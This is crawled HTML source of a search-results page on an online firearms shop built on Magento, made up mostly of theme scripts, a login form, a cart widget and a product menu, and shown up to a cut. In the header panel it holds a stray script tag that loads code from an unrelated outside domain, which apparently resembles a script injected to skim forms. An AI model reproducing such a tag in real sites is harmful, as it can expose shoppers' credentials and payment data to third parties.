

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=2744&q=Morakniv
body_size: 15085
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;Morakniv&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;Morakniv&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="zp4PfTPmVhJXJSI1" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTI3NDQmcT1Nb3Jha25pdg%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idpLLZopav" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTI3NDQmcT1Nb3Jha25pdg%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768885635}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="Morakniv"
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 